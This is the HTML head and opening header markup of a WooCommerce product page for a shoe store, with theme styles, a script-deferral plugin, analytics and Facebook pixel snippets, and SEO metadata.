				font-weight: 700;
				font-style: normal;
			}
			
			h2, .wp-block-latest-posts li > a {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h3 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h4 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h5 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h6 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			.main-navigation ul {
				font-family: Montserrat, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			h1.product_title {
				font-family: Montserrat, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			div h2.widget-title, div h3.widget-title {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			.widget {
				font-family: Montserrat, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			#main-footer .widget-title {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
/*# sourceURL=yith-proteo-custom-style-inline-css */
</style>
<link rel="preload" as="style" href="//fonts.googleapis.com/css?display=swap&family=Jost%3A600%2Cregular%7CMontserrat%3Aregular%2C700&#038;ver=1.0.0" /><link rel='stylesheet' id='yith-proteo-custom-google-fonts-css' href='//fonts.googleapis.com/css?display=swap&family=Jost%3A600%2Cregular%7CMontserrat%3Aregular%2C700&#038;ver=1.0.0' type='text/css' media='print' onload='this.media=&#34;all&#34;' />
<!-- Optimized with WP Meteor v3.4.16 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" >var _wpmeteor={"gdpr":true,"rdelay":1000,"preload":true,"v":"3.4.16","rest_url":"https:\/\/soundfeet.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" >(()=>{var v="addEventListener",ue="removeEventListener",p="getAttribute",L="setAttribute",pe="removeAttribute",N="hasAttribute",St="querySelector",F=St+"All",U="appendChild",Q="removeChild",fe="createElement",T="tagName",Ae="getOwnPropertyDescriptor",y="prototype",W="__lookupGetter__",Ee="__lookupSetter__",m="DOMContentLoaded",f="load",B="pageshow",me="error";var d=window,c=document,Te=c.documentElement;var $=console.error;var Ke=!0,X=class{constructor(){this.known=[]}init(){let t,n,s=(r,a)=>{if(Ke&&r&&r.fn&&!r.__wpmeteor){let o=function(i){return i===r?this:(c[v](m,l=>{i.call(c,r,l,"jQueryMock")}),this)};this.known.push([r,r.fn.ready,r.fn.init?.prototype?.ready]),r.fn.ready=o,r.fn.init?.prototype?.ready&&(r.fn.init.prototype.ready=o),r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=s(r,"jQuery")},configurable:!0}),Object.defineProperty(window,"$",{get(){return n},set(r){n=s(r,"$")},configurable:!0})}unmock(){this.known.forEach(([t,n,s])=>{t.fn.ready=n,t.fn.init?.prototype?.ready&&s&&(t.fn.init.prototype.ready=s)}),Ke=!1}};var ge="fpo:first-interaction",he="fpo:replay-captured-events";var Je="fpo:element-loaded",Se="fpo:images-loaded",M="fpo:the-end";var Z="click",V=window,Qe=V.addEventListener.bind(V),Xe=V.removeEventListener.bind(V),Ge="removeAttribute",ve="getAttribute",Gt="setAttribute",Ne=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",Z],Nt=["touchstart","touchend","touchcancel","mouseover","mouseout",Z],R="data-wpmeteor-";var Ue="dispatchEvent",je=e=>{let t=new MouseEvent(Z,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Be=class{static capture(){let t=!1,[,n,s]=`${window.Promise}`.split(/[\s[(){]+/s);if(V["__"+s+n])return;let r=[],a=o=>{if(o.target&&Ue in o.target){if(!o.isTrusted)return;if(o.cancelable&&!Ne.includes(o.type))try{o.preventDefault()}catch{}o.stopImmediatePropagation(),o.type===Z?r.push(je(o)):Nt.includes(o.type)&&r.push(o),o.target[Gt](R+o.type,!0),t||(t=!0,V[Ue](new CustomEvent(ge)))}};V.addEventListener(he,()=>{Ze.forEach(l=>Xe(l,a,{passive:!1,capture:!0})),Ne.forEach(l=>Xe(l,a,{passive:!0,capture:!0}));let o;for(;o=r.shift();){var i=o.target;i[ve](R+"touchstart")&&i[ve](R+"touchend")&&!i[ve](R+Z)?(i[ve](R+"touchmove")||r.push(je(o)),i[Ge](R+"touchstart"),i[Ge](R+"touchend")):i[Ge](R+o.type),i[Ue](o)}}),Ze.forEach(o=>Qe(o,a,{passive:!1,capture:!0})),Ne.forEach(o=>Qe(o,a,{passive:!0,capture:!0}))}};var et=Be;var j=class{constructor(){this.l=[]}emit(t,n=null){this.l[t]&&this.l[t].forEach(s=>s(n))}on(t,n){this.l[t]||=[],this.l[t].push(n)}off(t,n){this.l[t]=(this.l[t]||[]).filter(s=>s!==n)}};var D=new j;var ye=c[fe]("span");ye[L]("id","elementor-device-mode");ye[L]("class","elementor-screen-only");var Ut=!1,tt=()=>(Ut||c.body[U](ye),getComputedStyle(ye,":after").content.replace(/"/g,""));var rt=e=>e[p]("class")||"",nt=(e,t)=>e[L]("class",t),st=()=>{d[v](f,function(){let e=tt(),t=Math.max(Te.clientWidth||0,d.innerWidth||0),n=Math.max(Te.clientHeight||0,d.innerHeight||0),s=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[F](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+d.scrollY<=n&&a.left+d.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let l=i._animation_delay||i.animation_delay||0,u,E;for(var o=0;o<s.length;o++)if(i[s[o]]){E=s[o],u=i[E];break}if(u){let q=rt(r),J=u==="none"?q:q+" animated "+u,At=setTimeout(()=>{nt(r,J.replace(/\belementor-invisible\b/,"")),s.forEach(Tt=>delete i[Tt]),r[L]("data-settings",JSON.stringify(i))},l);D.on("fi",()=>{clearTimeout(At),nt(r,rt(r).replace(new RegExp("\b"+u+"\b"),""))})}}catch(i){console.error(i)}})})};var ot="data-in-mega_smartmenus",it=()=>{let e=c[fe]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,n=s=>{let r=[];for(;s=s.previousElementSibling;)r.push(s);return r};c[v](m,function(){Array.from(c[F](".pp-advanced-menu ul")).forEach(s=>{if(s[p](ot))return;(s[p]("class")||"").match(/\bmega-menu\b/)&&s[F]("ul").forEach(o=>{o[L](ot,!0)});let r=n(s),a=r.filter(o=>o).filter(o=>o[T]==="A").pop();if(a||(a=r.map(o=>Array.from(o[F]("a"))).filter(o=>o).flat().pop()),a){let o=t.cloneNode(!0);a[U](o),new MutationObserver(l=>{l.forEach(({addedNodes:u})=>{u.forEach(E=>{if(E.nodeType===1&&E[T]==="SPAN")try{a[Q](o)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",A="message";var Y="SCRIPT",g="data-wpmeteor-",b=Object.defineProperty,Ve=Object.defineProperties,P="javascript/blocked",Pe=/^\s*(application|text)\/javascript|module\s*$/i,mt="requestAnimationFrame",gt="requestIdleCallback",ie="setTimeout",Ie="__dynamic",I=d.constructor.name+"::",ce=c.constructor.name+"::",ht=function(e,t){t=t||d;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)};"NodeList"in d&&!NodeList[y].forEach&&(NodeList[y].forEach=ht);"HTMLCollection"in d&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=ht);_wpmeteor["elementor-animations"]&&st(),_wpmeteor["elementor-pp"]&&it();var _e=[],Le=[],ee=[],se=!1,k=[],h={},He=!1,Bt=0,H=c.visibilityState==="visible"?d[mt]:d[ie],vt=d[gt]||H;c[v]("visibilitychange",()=>{H=c.visibilityState==="visible"?d[mt]:d[ie],vt=d[gt]||H});var C=d[ie],De,z=["src","type"],x=Object,te="definePropert";x[te+"y"]=(e,t,n)=>{if(e===d&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0)return["on"+w,"on"+f].indexOf(t)&&n.set&&(h["on"+w]=h["on"+w]||[],h["on"+w].push(n.set)),e;if(e instanceof HTMLScriptElement&&z.indexOf(t)>=0){if(!e[t+"__def"]){let s=x[Ae](e,t);b(e,t,{set(r){return e[t+"__set"]?e[t+"__set"].call(e,r):s.set.call(e,r)},get(){return e[t+"__get"]?e[t+"__get"].call(e):s.get.call(e)}}),e[t+"__def"]=!0}return n.get&&(e[t+"__get"]=n.get),n.set&&(e[t+"__set"]=n.set),e}return b(e,t,n)};x[te+"ies"]=(e,t)=>{for(let n in t)x[te+"y"](e,n,t[n]);for(let n of x.getOwnPropertySymbols(t))x[te+"y"](e,n,t[n]);return e};var qe=EventTarget[y][v],yt=EventTarget[y][ue],ae=qe.bind(c),Ct=yt.bind(c),G=qe.bind(d),_t=yt.bind(d),Lt=Document[y].createElement,le=Lt.bind(c),de=c.__proto__[W]("readyState").bind(c),ct="loading";b(c,"readyState",{get(){return ct},set(e){return ct=e}});var at=e=>k.filter(([t,,n],s)=>{if(!(e.indexOf(t.type)<0)){n||(n=t.target);try{let r=n.constructor.name+"::"+t.type;for(let a=0;a<h[r].length;a++)if(h[r][a]){let o=r+"::"+s+"::"+a;if(!xe[o])return!0}}catch{}}}).length,oe,xe={},K=e=>{k.forEach(([t,n,s],r)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let a=s.constructor.name+"::"+t.type;if((h[a]||[]).length)for(let o=0;o<h[a].length;o++){let i=h[a][o];if(i){let l=a+"::"+r+"::"+o;if(!xe[l]){xe[l]=!0,c.readyState=n,oe=a;try{Bt++,!i[y]||i[y].constructor===i?i.bind(s)(t):i(t)}catch(u){$(u,i)}oe=null}}}}catch(a){$(a)}}})};ae(m,e=>{k.push([new e.constructor(m,e),de(),c])});ae(w,e=>{k.push([new e.constructor(w,e),de(),c])});G(m,e=>{k.push([new e.constructor(m,e),de(),d])});G(f,e=>{He=!0,k.push([new e.constructor(f,e),de(),d]),O||K([m,w,A,f,B])});G(B,e=>{k.push([new e.constructor(B,e),de(),d]),O||K([m,w,A,f,B])});var wt=e=>{k.push([e,c.readyState,d])},Ot=d[W]("onmessage"),Rt=d[Ee]("onmessage"),Pt=()=>{_t(A,wt),(h[I+"message"]||[]).forEach(e=>{G(A,e)}),b(d,"onmessage",{get:Ot,set:Rt})};G(A,wt);var Dt=new X;Dt.init();var Fe=()=>{!O&&!se&&(O=!0,c.readyState="loading",H($e),H(S)),He||G(f,()=>{Fe()})};G(ge,()=>{Fe()});D.on(Se,()=>{Fe()});_wpmeteor.rdelay>=0&&et.capture();var re=[-1],Ce=e=>{re=re.filter(t=>t!==e.target),re.length||C(D.emit.bind(D,M))};var O=!1,S=()=>{let e=_e.shift();if(e)e[p](g+"src")?e[N]("async")||e[Ie]?(e.isConnected&&(re.push(e),setTimeout(Ce,1e3,{target:e})),Oe(e,Ce),C(S)):Oe(e,C.bind(null,S)):(e.origtype==P&&Oe(e),C(S));else if(Le.length)_e.push(...Le),Le.length=0,C(S);else if(at([m,w,A]))K([m,w,A]),C(S);else if(He)if(at([f,B,A]))K([f,B,A]),C(S);else if(re.length>1)vt(S);else if(ee.length)_e.push(...ee),ee.length=0,C(S);else{if(d.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){$(t)}c.readyState="complete",Pt(),Dt.unmock(),O=!1,se=!0,d[ie](()=>Ce({target:-1}))}else O=!1},xt=e=>{let t=le(Y),n=e.attributes;for(var s=n.length-1;s>=0;s--)n[s].name.startsWith(g)||t[L](n[s].name,n[s].value);let r=e[p](g+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Oe=(e,t)=>{let n=e[p](g+"src");if(n){let s=qe.bind(e);e.isConnected&&t&&(s(f,t),s(me,t)),e.origtype=e[p](g+"type")||"text/javascript",e.origsrc=n,(!e.isConnected||e[N]("nomodule")||e.type&&!Pe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===P?(e.origtype=e[p](g+"type")||"text/javascript",e[pe]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},We=(e,t)=>{let n=(h[e]||[]).indexOf(t);if(n>=0)return h[e][n]=void 0,!0},lt=(e,t,...n)=>{if("HTMLDocument::"+m==oe&&e===m&&!t.toString().match(/jQueryMock/)){D.on(M,c[v].bind(c,e,t,...n));return}if(t&&(e===m||e===w)){let s=ce+e;h[s]=h[s]||[],h[s].push(t),se&&K([e]);return}return ae(e,t,...n)},dt=(e,t,...n)=>{if(e===m){let s=ce+e;We(s,t)}return Ct(e,t,...n)};Ve(c,{[v]:{get(){return lt},set(){return lt}},[ue]:{get(){return dt},set(){return dt}}});var ne=c.createDocumentFragment(),$e=()=>{ne.hasChildNodes()&&(c.head[U](ne),ne=c.createDocumentFragment())},ut={},we=e=>{if(e)try{let t=new URL(e,c.location.href),n=t.origin;if(n&&!ut[n]&&c.location.host!==t.host){let s=le("link");s.rel="preconnect",s.href=n,ne[U](s),ut[n]=!0,O&&H($e)}}catch{}},be={},kt=(e,t,n,s)=>{let r=le("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",n&&r[L]("crossorigin",n),s&&r[L]("integrity",s);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[U](r),be[e]=!0,O&&H($e)},ke=function(...e){let t=le(...e);if(!e||e[0].toUpperCase()!==Y||!O)return t;let n=t[L].bind(t),s=t[p].bind(t),r=t[pe].bind(t),a=t[N].bind(t),o=t[W]("attributes").bind(t);return z.forEach(i=>{let l=t[W](i).bind(t),u=t[Ee](i).bind(t);x[te+"y"](t,i,{set(E){return i==="type"&&E&&!Pe.test(E)?n(i,E):((i==="src"&&E||i==="type"&&E&&t.origsrc)&&n("type",P),E?n(g+i,E):r(g+i))},get(){let E=t[p](g+i);if(i==="src")try{return new URL(E,c.location.href).href}catch{}return E}}),b(t,"orig"+i,{set(E){return u(E)},get(){return l()}})}),t[L]=function(i,l){if(z.includes(i))return i==="type"&&l&&!Pe.test(l)?n(i,l):((i==="src"&&l||i==="type"&&l&&t.origsrc)&&n("type",P),l?n(g+i,l):r(g+i));n(i,l)},t[p]=function(i){let l=z.indexOf(i)>=0?s(g+i):s(i);if(i==="src")try{return new URL(l,c.location.href).href}catch{}return l},t[N]=function(i){return z.indexOf(i)>=0?a(g+i):a(i)},b(t,"attributes",{get(){return[...o()].filter(l=>l.name!=="type").map(l=>({name:l.name.match(new RegExp(g))?l.name.replace(g,""):l.name,value:l.value}))}}),t[Ie]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Re=new Set,ze=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:n,target:s})=>{t.forEach(r=>{r.nodeType===1&&Y===r[T]&&"origtype"in r&&Re.delete(r)}),n.forEach(r=>{if(r.nodeType===1)if(Y===r[T]){if("origtype"in r){if(r.origtype!==P)return}else if(r[p]("type")!==P)return;"origtype"in r||z.forEach(o=>{let i=r[W](o).bind(r),l=r[Ee](o).bind(r);b(r,"orig"+o,{set(u){return l(u)},get(){return i()}})});let a=r[p](g+"src");if(Re.has(r)&&$("Inserted twice",r),r.parentNode){Re.add(r);let o=r[p](g+"type");(a||"").match(/\/gtm.js\?/)||r[N]("async")||r[Ie]?(ee.push(r),we(a)):r[N]("defer")||o==="module"?(Le.push(r),we(a)):(a&&!r[N]("nomodule")&&!be[a]&&kt(a,o==="module",r[N]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity")),_e.push(r))}else r[v](f,o=>o.target.parentNode[Q](o.target)),r[v](me,o=>o.target.parentNode[Q](o.target)),s[U](r)}else r[T]==="LINK"&&r[p]("as")==="script"&&(be[r[p]("href")]=!0)})})}),bt={childList:!0,subtree:!0};ze.observe(c.documentElement,bt);var Mt=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=Mt.call(this,e);return e.mode==="open"&&ze.observe(t,bt),t};(()=>{let e=x[Ae](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();D.on(M,()=>{(!De||De===ke)&&(Document[y].createElement=Lt,ze.disconnect()),dispatchEvent(new CustomEvent(he)),dispatchEvent(new CustomEvent(M))});var Me=e=>{let t,n;!c.currentScript||!c.currentScript.parentNode?(t=c.body,n=t.lastChild):(n=c.currentScript,t=n.parentNode);try{let s=le("div");s.innerHTML=e,Array.from(s.childNodes).forEach(r=>{r.nodeName===Y?t.insertBefore(xt(r),n):t.insertBefore(r,n)})}catch(s){$(s)}},pt=e=>Me(e+`
`);Ve(c,{write:{get(){return Me},set(e){return Me=e}},writeln:{get(){return pt},set(e){return pt=e}}});var ft=(e,t,...n)=>{if(I+m==oe&&e===m&&!t.toString().match(/jQueryMock/)){D.on(M,d[v].bind(d,e,t,...n));return}if(I+f==oe&&e===f){D.on(M,d[v].bind(d,e,t,...n));return}if(t&&(e===f||e===B||e===m||e===A&&!se)){let s=e===m?ce+e:I+e;h[s]=h[s]||[],h[s].push(t),se&&K([e]);return}return G(e,t,...n)},Et=(e,t,...n)=>{if(e===f||e===m||e===B){let s=e===m?ce+e:I+e;We(s,t)}return _t(e,t,...n)};Ve(d,{[v]:{get(){return ft},set(){return ft}},[ue]:{get(){return Et},set(){return Et}}});var Ye=e=>{let t;return{get(){return t},set(n){return t&&We(e,n),h[e]=h[e]||[],h[e].push(n),t=n}}};G(Je,e=>{let{target:t,event:n}=e.detail,s=t===d?c.body:t,r=s[p](g+"on"+n.type);s[pe](g+"on"+n.type);try{let a=new Function("event",r);t===d?d[v](f,a.bind(t,n)):a.call(t,n)}catch(a){console.err(a)}});{let e=Ye(I+f);b(d,"onload",e),ae(m,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",Ye(ce+w));b(d,"onmessage",Ye(I+A));(()=>{let e=d.innerHeight,t=d.innerWidth,n=r=>{let o={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),l={top:-1*e-o,left:-1*t-o,bottom:e+o,right:t+o};return!(i.left>=l.right||i.right<=l.left||i.top>=l.bottom||i.bottom<=l.top)},s=(r=!0)=>{let a=1,o=-1,i={},l=()=>{o++,--a||d[ie](D.emit.bind(D,Se),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(u=>{let E,q,J;if(u[T]==="IMG"){let _=u.currentSrc||u.src;_&&!i[_]&&!_.match(/^data:/i)&&((u.loading||"").toLowerCase()!=="lazy"||n(u))&&(E=_)}else if(u[T]===Y)we(u[p](g+"src"));else if(u[T]==="LINK"&&u[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(u[p]("rel"))>=0)be[u[p]("href")]=!0;else if((q=d.getComputedStyle(u))&&(J=(q.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(J||[]).length){let _=J[0].slice(4,-1).replace(/"/g,"");!i[_]&&!_.match(/^data:/i)&&(E=_)}if(E){i[E]=!0;let _=new Image;r&&(a++,_[v](f,l),_[v](me,l)),_.src=E}}),c.fonts.ready.then(()=>{l()})};_wpmeteor.rdelay===0?ae(m,s):G(f,s)})();})();
//1.0.42

</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/5a08aab1-1e3f-44bf-89d7-3fa67bfaba74.js" id="jquery-core-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/66eeaaa7-b332-4f22-81fe-e18fd635290f.js" id="jquery-migrate-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/3336c6c6-88b5-4452-98a9-2a9c7ba5507c.js" id="wc-jquery-blockui-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://soundfeet.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wphb-1-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wphb-1-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/d0d33374-69cc-4998-981a-68878d2fb802.js" id="wphb-1-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=GT-PH33LC7" id="google_gtagjs-js" async></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["soundfeet.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PH33LC7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://soundfeet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundfeet.com/wp-json/wp/v2/product/389357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundfeet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://soundfeet.com/?p=389357' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="yDHgEjASMI2r56PwvLf6u4BAZixIvzO7TChTiR94WrE" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://soundfeet.com/product/mens-on-running-cloudswift-3/" />
<meta name="description" content="A cushioned, forward-rolling road shoe with dual-density Helion™ superfoam and a zonal knit upper for an inclusive fit. - What&#039;s new with the Cloudswif ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/soundfeet.com\/#schema-publishing-organization","url":"https:\/\/soundfeet.com","name":"Sound Feet Shoes: Your Favorite Shoe Store","logo":{"@type":"ImageObject","@id":"https:\/\/soundfeet.com\/#schema-organization-logo","url":"https:\/\/soundfeet.com\/wp-content\/uploads\/2019\/08\/SFS-Logo-Hi-Res-Slogan.jpg","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/soundfeet.com\/#schema-website","url":"https:\/\/soundfeet.com","name":"Sound Feet Shoes: Your Favorite Shoe Store","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/soundfeet.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/soundfeet.com\/#schema-site-logo","url":"https:\/\/soundfeet.com\/wp-content\/uploads\/2019\/08\/SFS-Logo-Hi-Res-Slogan.jpg","height":610,"width":1000}},{"@type":"BreadcrumbList","@id":"https:\/\/soundfeet.com\/product\/mens-on-running-cloudswift-3?page&product=mens-on-running-cloudswift-3&post_type=product&name=mens-on-running-cloudswift-3\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/soundfeet.com"},{"@type":"ListItem","position":2,"name":"Shop","item":"https:\/\/soundfeet.com\/shop\/"},{"@type":"ListItem","position":3,"name":"On Running Men&#8217;s Cloudswift 3"}]}]}</script>
<!-- /SEO -->
			<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >

				fbq('init', '666453697401269', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://soundfeet.com/wp-content/uploads/2017/12/cropped-Address-Bar-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://soundfeet.com/wp-content/uploads/2017/12/cropped-Address-Bar-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soundfeet.com/wp-content/uploads/2017/12/cropped-Address-Bar-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://soundfeet.com/wp-content/uploads/2017/12/cropped-Address-Bar-Logo-270x270.png" />
</head>

<body class="wp-singular product-template-default single single-product postid-389357 wp-custom-logo wp-embed-responsive wp-theme-yith-proteo wp-child-theme-proteo-child animatedParent theme-yith-proteo woocommerce woocommerce-page woocommerce-no-js metaslider-plugin cbp-spmenu-push proteo_post_layout_standard  woocommerce-active yith-proteo-products-hover-glow yith-proteo-add-to-cart-style-unstyled_button yith-proteo-product-loop-add-to-cart-position-classic" >
<div id="page" class="site hello_class">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<header id="masthead"
				class="site-header left_logo_navigation_inline " >
						<div class="container header-contents">
				<div class="site-branding">
												<p class="site-title"><a href="https://soundfeet.com/" class="custom-logo-link" rel="home"><img width="168" height="70" src="https://soundfeet.com/wp-content/uploads/2017/06/Sound-feet-shoes-LOGO-h-e1487373632626.png" class="custom-logo" alt="SFS LOGO" decoding="async" /></a></p>

										</div><!-- .site-branding -->
				
				<nav id="site-navigation" class="main-navigation">
					<div class="site-header-top">
						<div class="account-menu">
							<div class="account-menu-class"><ul id="menu-my-account-menu" class="menu"><li id="menu-item-119145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119145"><a href="https://soundfeet.com/my-account/">My account</a></li>
